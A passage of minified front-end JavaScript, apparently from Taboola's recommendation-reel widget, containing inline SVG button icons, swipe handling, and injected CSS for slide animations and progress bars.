.tbl-text-under-title-background{width:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:10px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls{position:absolute;right:10px;z-index:2;direction:ltr}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span{cursor:pointer;display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span svg{width:33px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href{left:auto;right:20px;transform:translateX(0px)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding{position:relative}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{left:auto;right:-5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{left:auto;right:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{left:auto;right:5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .tbl-text-under-controls{right:auto;left:10px}",cssClasses:{container:o,internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-under-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],buttonControllers:{list:["back","play","pause","forward"],icons:(n={},n.back='<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d)">\n        <rect x="11" y="12.137" width="3.27471" height="14.1904" fill="white"/>\n        <path d="M27.1615 11.0844C27.0293 11.0181 26.8811 10.99 26.7338 11.0032C26.5865 11.0164 26.4457 11.0704 26.3274 11.1592L16.7761 18.3226C16.6773 18.3967 16.5971 18.4929 16.5418 18.6034C16.4865 18.7139 16.4578 18.8358 16.4578 18.9593C16.4578 19.0829 16.4865 19.2048 16.5418 19.3153C16.5971 19.4258 16.6773 19.522 16.7761 19.5961L26.3274 26.7595C26.4651 26.8629 26.6327 26.9187 26.8049 26.9187C26.9287 26.9182 27.0507 26.8894 27.1615 26.8343C27.2936 26.7682 27.4046 26.6666 27.4822 26.5409C27.5598 26.4152 27.6009 26.2705 27.6009 26.1228V11.7959C27.6009 11.6482 27.5598 11.5035 27.4822 11.3778C27.4046 11.2521 27.2936 11.1505 27.1615 11.0844Z"\n              fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d" x="0" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',n.play=Fh,n.pause=zh,n.forward='<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter3_d)">\n        <rect width="3.27471" height="14.1904" transform="matrix(-1 0 0 1 28.0001 12.137)" fill="white"/>\n        <path d="M11.8385 11.0844C11.9708 11.0181 12.1189 10.99 12.2663 11.0032C12.4136 11.0164 12.5543 11.0704 12.6727 11.1592L22.2239 18.3226C22.3228 18.3967 22.403 18.4929 22.4583 18.6034C22.5135 18.7139 22.5423 18.8358 22.5423 18.9593C22.5423 19.0829 22.5135 19.2048 22.4583 19.3153C22.403 19.4258 22.3228 19.522 22.2239 19.5961L12.6727 26.7595C12.5349 26.8629 12.3673 26.9187 12.1951 26.9187C12.0714 26.9182 11.9494 26.8894 11.8385 26.8343C11.7065 26.7682 11.5955 26.6666 11.5179 26.5409C11.4403 26.4152 11.3992 26.2705 11.3992 26.1228V11.7959C11.3992 11.6482 11.4403 11.5035 11.5179 11.3778C11.5955 11.2521 11.7065 11.1505 11.8385 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter3_d" x="0.39917" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',n)}},interval:r("interval")||r("storyWidget-story-interval")||ub}}(e):Wh(e)}(o,c),(0,g.pi)((0,g.pi)({},p),{slider:cb(o),preRoll:u,withOrganicVideos:c,forcedTextOverUi:d,eventNameSuffix:(a=c,void 0===a&&(a=!1),a?"videoReel":"recReel")})),this.build(),this.listenComponents(),this._options.preRoll?this._demandPromiseHandler=this.getDemandResolver():this.sendEvent("available"),this.createExternalInterface()}return r.prototype.cleanUp=function(){var e,t;this._slides.d(),this._theme.cleanUp(),this._components.cleanUp(),this._options=(0,x.F)(),this._modeGroupData=(0,x.F)(),this._container=(0,x.F)(),null===(e=this._demandPromiseHandler)||void 0===e||e.reject(),null===(t=this._visibilityUnsubscribe)||void 0===t||t.call(this),Uh.removeAll()},r.prototype.render=function(){var e;if(this._container.offsetParent){null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this),this._theme.computeHeight(),this.injectStyles();var t=this._modeGroupData.items[0].getItemData();(0,_.LO)(t,"RecoReel: itemData is not found"),t.isMediaLoaded.then(this.loadReel.bind(this))}else this._visibilityUnsubscribe=(0,ri.eb)(this._container,this.render.bind(this),{visibleTime:0,visiblePercents:0}).unsubscribe},r.prototype.loadReel=function(){this._options.preRoll?this.handlePreRoll():(this._slides.l(),(0,Ke.dI)(this._container,"tbl-rr-hidden-container"),this.updateItemLayout(),this._theme.onRender(),(0,w.s)(this.initSlider.bind(this)))},r.prototype.updateItemLayout=function(){var e=this,n=(0,V.cv)("touch-device");this._slides.b.forEach((function(r,i){e._options.forcedTextOverUi&&function(e){var n=t.L5.config.publisher.direction,r=(0,Ke.f)(e,".".concat("item-label-href"));if(r){r.className+=" ".concat("tbl-reco-reel-text-under-slide-in");var i=(0,Ke.f)(e,".".concat("video-label-box"));i&&function(e,t){void 0===t&&(t="ltr");var n="ltr"===t?"tbl-text-over-labels-left":"tbl-text-over-labels-right";(0,Ke.gj)(e,"tbl-text-over-align",n)}(i,n);var o=function(e){void 0===e&&(e="ltr");var t="tbl-labels-arrow",n="".concat(t,"ltr"===e?"-right":"-left");return(0,Pe.U)("div",{classList:[t,n],content:'<svg width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" >\n    <title>Group 3</title>\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">\n        <g id="Mobile-SC-CTA" transform="translate(-320.000000, -479.000000)" stroke="#FFFFFF">\n            <g id="Group-3" transform="translate(321.000000, 480.000000)">\n                <polyline id="Path" points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957"></polyline>\n                <circle id="Oval" cx="10.5" cy="10.5" r="10.5"></circle>\n            </g>\n        </g>\n    </g>\n</svg>\n'})}(n);r.insertAdjacentElement("beforeend",o)}}(r);var o,a,l=e._slides.k(i);o=l,a=(0,Pe.U)("div",{classList:["thumbBlock_placeholder"],content:'<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"\n     viewBox="0 0 100 100" xml:space="preserve">\n                     <rect fill="none" stroke="#fff" stroke-width="4" x="25" y="25" width="50" height="50">\n                    <animateTransform\n                            attributeName="transform"\n                            dur="0.5s"\n                            from="0 50 50"\n                            to="180 50 50"\n                            type="rotate"\n                            id="strokeBox"\n                            attributeType="XML"\n                            begin="rectBox.end"/>\n                    </rect>\n    <rect x="27" y="27" fill="#fff" width="46" height="50">\n                    <animate\n                            attributeName="height"\n                            dur="1.3s"\n                            attributeType="XML"\n                            from="50"\n                            to="0"\n                            id="rectBox"\n                            fill="freeze"\n                            begin="0s;strokeBox.end"/>\n                    </rect>\n                  </svg>\n'}),o.appendChild(a),n&&function(e,t){if(t){var n={start:{screenX:0,screenY:0},end:{screenX:0,screenY:0}};Bh(t,"touchstart",(function(e){var t=e.changedTouches[0];n.start={screenX:t.screenX,screenY:t.screenY}})),Bh(t,"touchend",(function(r){var i=r.changedTouches[0];n.end={screenX:i.screenX,screenY:i.screenY};var o=function(e,t){var n=e.start,r=e.end,i=t.getBoundingClientRect(),o=i.width,a=i.height,l=(r.screenX-n.screenX)/o,s=(r.screenY-n.screenY)/a;return l>s&&l>.25?"forward":l<s&&l<-.25?"back":void 0}(n,t);o&&e(o)}))}}((function(t){e.move({direction:t,sendReport:!0,isSwipe:!0})}),l)}))},r.prototype.injectStyles=function(){var e,t,r,i=this._modeGroupData,a=this._slides.k(0),l=Math.ceil(a.getBoundingClientRect().height),s=(t=i.modeName,r=l,"reel-".concat(t,"-").concat(r,"-css"));if(!document.getElementById(s)){var c=this._options,u=(null===(e=c.slider)||void 0===e?void 0:e.g1)||"";!function(e,t,r,i,a){var l=a||ub,s=(0,V.cv)("touch-device"),c=l+.5,u=s?Math.round(.3*e):lb,d=s?Math.round(.15*e):0,p=e-d,f=function(e){var t=(0,n.Cd)("rr-default-max-width"),r=(0,n.Cd)("rr-max-height-ratio"),i=e.getModeClientProperty("responsive-rules"),a=(0,n.zD)(e.placement);(0,_.LO)(a,"RecoReel-fun-calcMaxUnitWidth: placement container not found");var l=(0,Fm.K9)(i);if(!l)return(0,o.o7)("RecoReel","No responsive rule found for the placement ".concat(e.placement.uip)),"".concat(t,"px");var s=l.ratio*a.clientWidth,c=window.innerHeight*r;if(s<=c)return"none";var u=c/l.ratio;return"".concat(u,"px")}(t);!function(e,t,n,r,i,o,a,l,s){var c=" .tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{height:".concat(i,"px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__{max-width:").concat(t,";margin:auto}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock{-webkit-animation-name:tbl-animation-zoom-In;-moz-animation-name:tbl-animation-zoom-In;-ms-animation-name:tbl-animation-zoom-In;-o-animation-name:tbl-animation-zoom-In;animation-name:tbl-animation-zoom-In;-webkit-animation-duration:").concat(r,"s;-moz-animation-duration:").concat(r,"s;-ms-animation-duration:").concat(r,"s;-o-animation-duration:").concat(r,"s;animation-duration:").concat(r,"s;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{-webkit--webkit-transition:transform 1s, opacity 1s;-moz--webkit-transition:transform 1s, opacity 1s;-ms--webkit-transition:transform 1s, opacity 1s;-o--webkit-transition:transform 1s, opacity 1s;-webkit-transition:transform 1s, opacity 1s}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-progress-anim{-webkit-animation-name:tbl-animation-progress-bar;-moz-animation-name:tbl-animation-progress-bar;-ms-animation-name:tbl-animation-progress-bar;-o-animation-name:tbl-animation-progress-bar;animation-name:tbl-animation-progress-bar;-webkit-animation-duration:").concat(n,"s;-moz-animation-duration:").concat(n,"s;-ms-animation-duration:").concat(n,"s;-o-animation-duration:").concat(n,"s;animation-duration:").concat(n,"s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-ms-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-clickable-area-btn{height:").concat(a,"px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1) translateX(0%);-moz-transform:scaleX(-1) translateX(0%);-ms-transform:scaleX(-1) translateX(0%);-o-transform:scaleX(-1) translateX(0%);transform:scaleX(-1) translateX(0%)}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover .tbl-arrow-btn.tbl-arrow-forward{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}").replace(/_modeName__/g,e),u=db?"":" div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel{position:relative}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn svg{transform:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{width:91%;position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-right{right:0;left:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-left{left:0;right:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{position:absolute;width:100%;font-size:0;-webkit-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-moz-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-ms-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-o-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:5px;height:2px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{pointer-events:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:15px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer{margin:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn{height:56px;width:56px;display:flex;align-items:center;justify-content:center}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-back{left:0;transform:scaleX(-1) translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-forward{right:0;transform:translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{height:".concat(o,"px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:").concat(o,'px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .trc_rbox_div{overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube{position:absolute;width:100%;margin:0;top:0;opacity:0;z-index:0;bottom:unset;height:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube:nth-child(1){z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder{overflow:hidden;z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder *{-webkit-animation-play-state:inherit;-moz-animation-play-state:inherit;-ms-animation-play-state:inherit;-o-animation-play-state:inherit;animation-play-state:inherit}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder{background-color:#aeaeae;position:absolute;top:0;left:0;width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg{width:100px;height:100px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01);background-color:#000}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock:not([style=""])~.thumbBlock_placeholder{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube taboola-app-install{border:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .app-install-child:not(.item-thumbnail-href){z-index:-1;opacity:0;transition:all ease .3s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href *{-webkit-animation-play-state:initial;-moz-animation-play-state:initial;-ms-animation-play-state:initial;-o-animation-play-state:initial;animation-play-state:initial}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{z-index:auto;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item{opacity:1;z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-remove-item{z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .app-install-child:not(.item-thumbnail-href){z-index:1;opacity:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-right{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-left{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:0.9s;-moz-animation-duration:0.9s;-ms-animation-duration:0.9s;-o-animation-duration:0.9s;animation-duration:0.9s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item 